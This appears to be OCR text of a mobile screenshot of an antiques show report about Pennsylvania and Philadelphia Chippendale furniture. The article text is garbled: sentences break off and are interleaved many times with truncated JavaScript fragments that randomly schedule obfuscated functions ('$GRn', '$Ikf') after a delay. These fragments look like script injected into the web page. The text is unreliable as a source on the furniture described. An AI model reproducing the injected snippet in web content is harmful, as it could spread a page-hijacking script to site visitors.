
with wonderful decoration, circa 1830, to a bold tiger
maple desk, circa 1760, with graduated drawers
andom()
* 6); if (number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and center drop on
the bracket base.
Circa 1770 Pennsylvania furniture was appropriately
showcased here from a number of dealers, including
John Chaski, Camden, Del., who offered a Philadelphia
figural walnut Chippendale chest
andom() * 6); if
(number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and at Hilary
andom() * 6); if (number1==3){var delay = 18000;